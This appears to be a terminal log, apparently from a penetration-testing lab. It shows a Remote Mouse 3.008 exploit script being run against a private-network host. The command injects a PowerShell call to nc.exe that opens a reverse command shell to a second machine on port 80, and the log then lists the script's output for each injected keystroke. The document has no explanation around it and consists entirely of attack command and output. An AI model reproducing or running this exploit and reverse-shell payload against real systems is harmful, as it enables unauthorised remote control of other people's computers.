 └─$ python3 RemoteMouse-3.008-Exploit.py -t 192.168.187.199 -v --cmd "powershell -c c:\windows\temp\nc.exe 192.168.4
5.246 80 -e cmd"
[cmd] key  3wind
[cmd] key  3BASd
[cmd] key  7[ras]86d
[cmd] key  7[ras]88d
[cmd] key  7[ras]81d
[cmd] key  7[ras]27d
[cmd] key  7[ras]80d
[cmd] key  7[ras]77d
[cmd] key  7[ras]80d
[cmd] key  3RTNd
[cmd] key  7[ras]69d
[cmd] key  7[ras]90d
[cmd] key  7[ras]66d
[cmd] key  7[ras]80d
[cmd] key  7[ras]71d
[cmd] key  7[ras]70d
[cmd] key  7[ras]93d
[cmd] key  7[ras]80d
[cmd] key  7[ras]89d
[cmd] key  7[ras]89d
[cmd] key  7[ras]21d
[cmd] key  7[ras]24d
[cmd] key  7[ras]86d
[cmd] key  7[ras]21d
[cmd] key  7[ras]86d
[cmd] key  7[ras]15d
[cmd] key  8[ras]105d
[cmd] key  7[ras]66d
[cmd] key  7[ras]92d
[cmd] key  7[ras]91d
[cmd] key  7[ras]81d
[cmd] key  7[ras]90d
[cmd] key  7[ras]66d
[cmd] key  7[ras]70d
[cmd] key  8[ras]105d
[cmd] key  7[ras]65d
[cmd] key  7[ras]80d
[cmd] key  7[ras]88d
[cmd] key  7[ras]69d
[cmd] key  8[ras]105d
[cmd] key  7[ras]91d
[cmd] key  7[ras]86d